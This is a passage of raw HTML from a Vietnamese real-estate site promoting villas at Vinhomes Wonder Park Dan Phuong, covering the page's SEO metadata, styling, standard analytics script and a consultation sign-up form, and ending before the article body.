

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/3-loai-hinh-biet-thu-tai-vinhomes-wonder-park/
body_size: 15742
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Dự đoán 3 loại hình biệt thự sẽ xuất hiện tại Vinhomes Đan Phượng.</title>
<meta name="description" content="Được quy hoạch là dự án cao cấp tiếp theo của tập đoàn VinGroup tại phía Tây Hà Nội, Vinhomes Đan Phượng sẽ được trang bị những quần thể tiện ích đắt giá cùng"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/3-loai-hinh-biet-thu-tai-vinhomes-wonder-park/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dự đoán 3 loại hình biệt thự sẽ xuất hiện tại Vinhomes Đan Phượng." />
<meta property="og:description" content="Được quy hoạch là dự án cao cấp tiếp theo của tập đoàn VinGroup tại phía Tây Hà Nội, Vinhomes Đan Phượng sẽ được trang bị những quần thể tiện ích đắt giá cùng" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/3-loai-hinh-biet-thu-tai-vinhomes-wonder-park/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:section" content="Chưa được phân loại" />
<meta property="og:updated_time" content="2021-07-16T17:07:22+07:00" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="801" />
<meta property="og:image:alt" content="biet-thu-don-lap-vinhomes-wonder-park-dan-phuong" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dự đoán 3 loại hình biệt thự sẽ xuất hiện tại Vinhomes Đan Phượng." />
<meta name="twitter:description" content="Được quy hoạch là dự án cao cấp tiếp theo của tập đoàn VinGroup tại phía Tây Hà Nội, Vinhomes Đan Phượng sẽ được trang bị những quần thể tiện ích đắt giá cùng" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dự đoán 3 loại hình biệt thự sẽ xuất hiện tại Vinhomes Đan Phượng. Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/3-loai-hinh-biet-thu-tai-vinhomes-wonder-park/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/4373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=4373' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2F3-loai-hinh-biet-thu-tai-vinhomes-wonder-park%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2F3-loai-hinh-biet-thu-tai-vinhomes-wonder-park%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-4373 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/3-loai-hinh-biet-thu-tai-vinhomes-wonder-park/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
